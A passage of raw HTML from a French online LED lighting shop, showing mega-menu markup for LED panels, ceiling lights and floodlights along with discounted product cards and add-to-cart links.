	<a href="https://www.digilamp.fr/product/kit-5-m2-plafonnier-led-hexagonal-pour-garage/" class="xts-product-link xts-fill" aria-label="KIT 5 m2- Plafonnier LED hexagonal pour garage"></a>

				<div class="xts-product-labels xts-shape-round">
				<span class="xts-onsale xts-product-label">-60%</span>			</div>
					<div class="xts-product-image">
							<img loading="lazy" width="1500" height="1500" src="https://www.digilamp.fr/wp-content/uploads/2025/06/57-LR440-565-05-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11546" alt="" decoding="async" />					</div>

					<div class="xts-product-hover-image xts-fill">
				<img loading="lazy" width="1500" height="1500" src="https://www.digilamp.fr/wp-content/uploads/2025/06/57-LR440-02.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11501" alt="" decoding="async" />			</div>
				
	<div class="xts-product-actions">
					
<div class="xts-wishlist-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/wishlist-3/" data-key="b115fbeba3" data-product-id="11539" rel="nofollow" data-added-text="Browse Wishlist">
		Add to wishlist	</a>
</div>
		
					
<div class="xts-compare-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/compare-3/" rel="nofollow" data-added-text="Compare products" data-id="11539">
		Compare	</a>
</div>
		
		
<div class="xts-quick-view-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/product/kit-5-m2-plafonnier-led-hexagonal-pour-garage/" rel="nofollow" data-id="11539">
		Quick view	</a>
</div>
	</div>

			<div class="xts-product-add-btn">
			<a href="/product/peigne-dalimentation-universel-phase-neutre-hx%C2%B3-horizontale-1p-longueur-13-modules/?add-to-cart=11539" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart xts-add-to-cart" data-product_id="11539" data-product_sku="57/LR440-6K-KIT5" aria-label="Ajouter au panier : &ldquo;KIT 5 m2- Plafonnier LED hexagonal pour garage&rdquo;" rel="nofollow" data-success_message="« KIT 5 m2- Plafonnier LED hexagonal pour garage » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>		</div>
	</div>

<div class="xts-product-content">
			<h2 class="woocommerce-loop-product__title xts-entities-title">
			<a href="https://www.digilamp.fr/product/kit-5-m2-plafonnier-led-hexagonal-pour-garage/">
				KIT 5 m2- Plafonnier LED hexagonal pour garage			</a>
		</h2>
		
					
				
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>377,50<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 377,50&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>151,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 151,00&euro;.</span> <small class="woocommerce-price-suffix">HT</small></span>

	
	</div>
				</div>
			</div>
		
					</div>
		
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-6994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6994 item-level-0 xts-item-mega-menu xts-event-hover menu-item-has-children"style=" --xts-dropdown-width: 1000px;"><a href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/dalles-led-eclairages-led-de-boutiques/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-dalle-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Dalles LED</span></a><div class="xts-dropdown xts-dropdown-menu xts-style-sized"><div class="container xts-dropdown-inner">			<link rel="stylesheet" id="elementor-post-6996-css" href="https://www.digilamp.fr/wp-content/uploads/elementor/css/post-6996.css?ver=1768573698" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="6996" class="elementor elementor-6996" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6e50661e elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="6e50661e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-41982034" data-id="41982034" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52dd63ea xts-width-100 elementor-widget elementor-widget-xts_title" data-id="52dd63ea" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Dalles LED						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b7839e0 elementor-widget elementor-widget-xts_image" data-id="3b7839e0" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-de-boutiques/dalles-led-eclairages-led-de-boutiques" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/slider04-pllyt3eg2yorpo0mjec9biv2qeufqdyhrq2lbs8j9c.jpg" title="slider04" alt="slider04" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3219e260 elementor-widget elementor-widget-xts_extra_menu_list" data-id="3219e260" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairage-professionnel/?product_tag=6060">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Dalles LED 60x60								</span>

																	<span class="xts-nav-label xts-color-primary" data-elementor-setting-key="menu_items_repeater.0.label">
										HOT									</span>
															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairage-professionnel/?product_tag=30120">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Dalles LED 30X120								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairage-professionnel/?product_tag=60120">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Dalles LED 60X120								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairage-professionnel/?product_tag=saillie">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Dalles LED en saillie								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product/lot-de-6-panneau-led-60x60-40w-blanc-froid-6000k-encastrable-haute-luminosite-digilamp">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Lots de dalles LED								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/dalles-led-eclairages-led-de-boutiques/?product_tag=accessoire">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Cadres et accessoires								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product/transformateur-pour-dalle-60x60">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.6.title">
									Transformateurs pour dalles LED								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e73a5d" data-id="e73a5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c69ae85 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="5c69ae85" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Plafonniers et suspensions						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-31f3d321 elementor-widget elementor-widget-xts_image" data-id="31f3d321" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/plafonniers-led" class="xts-image-inner">
					
						<img loading="lazy" width="930" height="930" src="https://www.digilamp.fr/wp-content/uploads/2023/03/d60160-noir-05.jpg" class="attachment-full size-full wp-image-8260" alt="" decoding="async" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-77aaa379 elementor-widget elementor-widget-xts_extra_menu_list" data-id="77aaa379" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/plafonniers-led/?product_tag=rong">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Plafonniers LED ronds								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/plafonniers-led/?product_tag=carre">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Plafonniers LED carrés								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/?product_tag=etanche-ip44,etanche-ip65,etanche-ip54">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Plafonniers LED etanches								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/eclairages-led-interieurs/?product_tag=detecteur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Plafonniers LED avec Détecteur de Mouvement								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/luminaires-deco/deco-led/suspension">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Suspensions Design								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2189e1e0" data-id="2189e1e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="xts-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-743f1f09 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="743f1f09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-45f760e2" data-id="45f760e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d94b93 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="7d94b93" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Vente par lot						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e1b62f9 xts-width-100 elementor-widget elementor-widget-xts_products" data-id="e1b62f9" data-element_type="widget" data-widget_type="xts_products.default">
				<div class="elementor-widget-container">
					
					
			<div id="696c70af26f44" class="xts-products xts-autoplay-animations-off xts-prod-design-img-btn xts-row xts-row-1 xts-row-spacing-20"  data-source="element" data-paged="1" data-atts="{&quot;items_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;taxonomies&quot;:null,&quot;include&quot;:[&quot;6175&quot;],&quot;product_source&quot;:&quot;list_of_products&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;order&quot;:&quot;desc&quot;,&quot;offset&quot;:&quot;&quot;,&quot;exclude&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;query_type&quot;:&quot;OR&quot;,&quot;design&quot;:&quot;img-btn&quot;,&quot;color_scheme&quot;:&quot;dark&quot;,&quot;image_size&quot;:&quot;woocommerce_thumbnail&quot;,&quot;image_size_custom&quot;:null,&quot;pagination&quot;:&quot;without&quot;,&quot;view&quot;:&quot;grid&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;columns_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;spacing&quot;:20,&quot;masonry&quot;:&quot;no&quot;,&quot;different_sizes&quot;:&quot;0&quot;,&quot;different_sizes_position&quot;:null,&quot;carousel_items&quot;:null,&quot;carousel_items_tablet&quot;:{&quot;size&quot;:2},&quot;carousel_items_mobile&quot;:{&quot;size&quot;:2},&quot;carousel_spacing&quot;:null,&quot;autoplay&quot;:null,&quot;autoplay_speed&quot;:null,&quot;infinite_loop&quot;:null,&quot;center_mode&quot;:null,&quot;auto_height&quot;:null,&quot;init_on_scroll&quot;:null,&quot;dots&quot;:null,&quot;dots_color_scheme&quot;:null,&quot;arrows&quot;:null,&quot;arrows_vertical_position&quot;:null,&quot;arrows_color_scheme&quot;:null,&quot;countdown&quot;:&quot;0&quot;,&quot;quantity&quot;:null,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;categories&quot;:&quot;0&quot;,&quot;product_attributes&quot;:&quot;0&quot;,&quot;brands&quot;:&quot;0&quot;,&quot;hover_image&quot;:&quot;1&quot;,&quot;rating&quot;:&quot;1&quot;,&quot;hide_out_of_stock&quot;:&quot;0&quot;,&quot;ajax_recently_viewed&quot;:null,&quot;grid_gallery&quot;:&quot;inherit&quot;,&quot;grid_gallery_control_desktop&quot;:null,&quot;grid_gallery_control_mobile&quot;:null,&quot;ajax_page&quot;:&quot;&quot;,&quot;animation_in_view&quot;:&quot;&quot;,&quot;xts_animation_items&quot;:null,&quot;xts_animation_duration_items&quot;:null,&quot;xts_animation_delay_items&quot;:null,&quot;lazy_loading&quot;:&quot;inherit&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;,&quot;loop&quot;:0}" data-animation-delay="">
		
					
			
			<div class="xts-col" data-loop="1">
								<div class="xts-product product type-product post-6175 status-publish last instock product_cat-dalles-led product_cat-dalles-led-eclairages-led-de-boutiques product_cat-eclairage-professionnel product_cat-eclairages-led-de-boutiques product_cat-eclairages-led-interieurs product_cat-promo product_cat-vente-par-lot product_tag-419 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-id="6175">
					
<div class="xts-product-thumb">
	<a href="https://www.digilamp.fr/product/lot-de-6-panneau-led-60x60-40w-blanc-froid-6000k-encastrable-haute-luminosite-digilamp/" class="xts-product-link xts-fill" aria-label="Lot de 8 &#8211; Panneau LED 60&#215;60 40W Blanc froid 6000K encastrable Haute Luminosité"></a>

				<div class="xts-product-labels xts-shape-round">
				<span class="xts-onsale xts-product-label">-57%</span>			</div>
					<div class="xts-product-image">
							<img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/06/PLFS-LOT8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8706" alt="" decoding="async" />					</div>

					<div class="xts-product-hover-image xts-fill">
				<img loading="lazy" width="1147" height="933" src="https://www.digilamp.fr/wp-content/uploads/2020/07/57-LED-PLF6060-45W.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2725" alt="" decoding="async" />			</div>
				
	<div class="xts-product-actions">
					
<div class="xts-wishlist-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/wishlist-3/" data-key="b115fbeba3" data-product-id="6175" rel="nofollow" data-added-text="Browse Wishlist">
		Add to wishlist	</a>
</div>
		
					
<div class="xts-compare-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/compare-3/" rel="nofollow" data-added-text="Compare products" data-id="6175">
		Compare	</a>
</div>
		
		
<div class="xts-quick-view-btn xts-action-btn xts-style-icon-bg">
	<a href="https://www.digilamp.fr/product/lot-de-6-panneau-led-60x60-40w-blanc-froid-6000k-encastrable-haute-luminosite-digilamp/" rel="nofollow" data-id="6175">
		Quick view	</a>
</div>
	</div>

			<div class="xts-product-add-btn">
			<a href="/product/peigne-dalimentation-universel-phase-neutre-hx%C2%B3-horizontale-1p-longueur-13-modules/?add-to-cart=6175" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart xts-add-to-cart" data-product_id="6175" data-product_sku="57/PLFS6060-40W-6K-LOT8" aria-label="Ajouter au panier : &ldquo;Lot de 8 - Panneau LED 60x60 40W Blanc froid 6000K encastrable Haute Luminosité&rdquo;" rel="nofollow" data-success_message="« Lot de 8 - Panneau LED 60x60 40W Blanc froid 6000K encastrable Haute Luminosité » a été ajouté à votre panier" role="button"><span>Ajouter au panier</span></a>		</div>
	</div>

<div class="xts-product-content">
			<h2 class="woocommerce-loop-product__title xts-entities-title">
			<a href="https://www.digilamp.fr/product/lot-de-6-panneau-led-60x60-40w-blanc-froid-6000k-encastrable-haute-luminosite-digilamp/">
				Lot de 8 &#8211; Panneau LED 60&#215;60 40W Blanc froid 6000K encastrable Haute Luminosité			</a>
		</h2>
		
					
				
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>343,20<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 343,20&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>148,42<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 148,42&euro;.</span> <small class="woocommerce-price-suffix">HT</small></span>

	
	</div>
				</div>
			</div>
		
					</div>
		
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></li>
<li id="menu-item-6995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6995 item-level-0 xts-item-mega-menu xts-event-hover menu-item-has-children"style=" --xts-dropdown-width: 1000px;"><a href="https://www.digilamp.fr/product-category/projecteurs-led/" class="xts-nav-link"><img loading="lazy" width="1000" height="1000" src="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur.png" class="xts-nav-img" alt="" decoding="async" srcset="https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur.png 1000w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-200x200.png 200w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-300x300.png 300w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-768x768.png 768w, https://www.digilamp.fr/wp-content/uploads/2022/09/menu-projecteur-450x450.png 450w" sizes="(max-width: 1000px) 100vw, 1000px" /><span class="xts-nav-text">Projecteurs LED</span></a><div class="xts-dropdown xts-dropdown-menu xts-style-sized"><div class="container xts-dropdown-inner">			<link rel="stylesheet" id="elementor-post-7007-css" href="https://www.digilamp.fr/wp-content/uploads/elementor/css/post-7007.css?ver=1768573698" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="7007" class="elementor elementor-7007" data-elementor-post-type="xts-html-block">
						<section class="xts-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7d6121a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="7d6121a3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-103dbef6" data-id="103dbef6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e82fb16 xts-width-100 elementor-widget elementor-widget-xts_title" data-id="1e82fb16" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Projecteurs LED par puissances 						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-64a457d9 elementor-widget elementor-widget-xts_image" data-id="64a457d9" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/eclairage-professionnel/eclairages-led-dentrepot/projecteurs-de-haute-puissance" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/Projecteur-encastrable-LED-3_COB-pjvtj6g15svlh9n5r7n4chujstp0n54xa96vlujd6o.jpg" title="Projecteur encastrable LED 3_COB" alt="Projecteur encastrable LED 3_COB" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7a76f8ed elementor-widget elementor-widget-xts_extra_menu_list" data-id="7a76f8ed" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/projecteurs-led-30w">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Projecteurs 10w à 30w								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/30w-projecteurs-led-100w">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Projecteurs 30w à 100w								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-puissances/projecteurs-led-%e2%89%a5-100w">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Projecteurs 100w à 300w								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/?product_tag=accessoire">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Accessoires								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-34731758" data-id="34731758" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-755c96ab xts-width-100 elementor-widget elementor-widget-xts_title" data-id="755c96ab" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Projecteurs LED par types						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-171a6290 elementor-widget elementor-widget-xts_image" data-id="171a6290" data-element_type="widget" data-widget_type="xts_image.default">
				<div class="elementor-widget-container">
								<div class="xts-image-single xts-textalign-center xts-image-hover-zoom-in">
				<figure class="xts-image">
											<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-types" class="xts-image-inner">
					
						<img src="https://www.digilamp.fr/wp-content/uploads/elementor/thumbs/插页-projecteur-min-pjvu139be5eccp0h41gl5575qnor0s030sczsawhqo.png" title="插页 projecteur-min" alt="插页 projecteur-min" loading="lazy" />
											</a>
					
									</figure>

							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d1eec1 elementor-widget elementor-widget-xts_extra_menu_list" data-id="2d1eec1" data-element_type="widget" data-widget_type="xts_extra_menu_list.default">
				<div class="elementor-widget-container">
							<ul class="xts-extra-menu-list xts-sub-menu">
			<li>
				
				<ul class="sub-sub-menu">
											
						<li>
							<a  href="#">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.0.title">
									Projecteurs LED étanche								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-avec-detecteur">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.1.title">
									Projecteurs LED avec détecteur de movement								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-de-secours">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.2.title">
									Projecteurs LED de secours								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-rgb-et-rgbw">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.3.title">
									Projecteurs LED RGB et RGBW								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-solaire">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.4.title">
									Projecteurs LED Solaire								</span>

															</a>
						</li>

											
						<li>
							<a  href="https://www.digilamp.fr/product-category/projecteurs-led/par-types/projecteurs-led-standard">
								
								<span class="xts-menu-text" data-elementor-setting-key="menu_items_repeater.5.title">
									Projecteurs LED Standard								</span>

															</a>
						</li>

									</ul>
			</li>
		</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d052cb3" data-id="5d052cb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="xts-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-69313e48 elementor-section-boxed elementor-section-height-default elementor-section-height-default xts-section-disabled" data-id="69313e48" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6160b626" data-id="6160b626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79892b6a xts-width-100 elementor-widget elementor-widget-xts_title" data-id="79892b6a" data-element_type="widget" data-widget_type="xts_title.default">
				<div class="elementor-widget-container">
								<div class="xts-section-heading xts-reset-mb-10 xts-reset-last xts-textalign-left" data-animation-delay="">
				
									<h4 class="xts-section-title title xts-design-default xts-fontsize-m">
						<span class="xts-section-title-text" data-elementor-setting-key="title">
							Projecteur Solaire						</span>

											</h4>
				
				
							</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-56be963c xts-width-100 elementor-widget elementor-widget-xts_products" data-id="56be963c" data-element_type="widget" data-widget_type="xts_products.default">
				<div class="elementor-widget-container">
					
					
			<div id="696c70af2afc0" class="xts-products xts-autoplay-animations-off xts-prod-design-img-btn xts-row xts-row-1 xts-row-spacing-20"  data-source="element" data-paged="1" data-atts="{&quot;items_per_page&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;taxonomies&quot;:null,&quot;include&quot;:[&quot;6216&quot;],&quot;product_source&quot;:&quot;list_of_products&quot;,&quot;query_post_type&quot;:&quot;product&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;order&quot;:&quot;desc&quot;,&quot;offset&quot;:&quot;&quot;,&quot;exclude&quot;:&quot;&quot;,&quot;meta_key&quot;:null,&quot;query_type&quot;:&quot;OR&quot;,&quot;design&quot;:&quot;img-btn&quot;,&quot;color_scheme&quot;:&quot;dark&quot;,&quot;image_size&quot;:&quot;woocommerce_thumbnail&quot;,&quot;image_size_custom&quot;:null,&quot;pagination&quot;:&quot;without&quot;,&quot;view&quot;:&quot;grid&quot;,&quot;columns&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;columns_tablet&quot;:{&quot;size&quot;:&quot;&quot;},&quot;columns_mobile&quot;:{&quot;size&quot;:&quot;&quot;},&quot;spacing&quot;:20,&quot;masonry&quot;:&quot;no&quot;,&quot;different_sizes&quot;:&quot;0&quot;,&quot;different_sizes_position&quot;:null,&quot;carousel_items&quot;:null,&quot;carousel_items_tablet&quot;:{&quot;size&quot;:2},&quot;carousel_items_mobile&quot;:{&quot;size&quot;:2},&quot;carousel_spacing&quot;:null,&quot;autoplay&quot;:null,&quot;autoplay_speed&quot;:null,&quot;infinite_loop&quot;:null,&quot;center_mode&quot;:null,&quot;auto_height&quot;:null,&quot;init_on_scroll&quot;:null,&quot;dots&quot;:null,&quot;dots_color_scheme&quot;:null,&quot;arrows&quot;:null,&quot;arrows_vertical_position&quot;:null,&quot;arrows_color_scheme&quot;:null,&quot;countdown&quot;:&quot;0&quot;,&quot;quantity&quot;:null,&quot;stock_progress_bar&quot;:&quot;0&quot;,&quot;categories&quot;:&quot;0&quot;,&quot;product_attributes&quot;:&quot;0&quot;,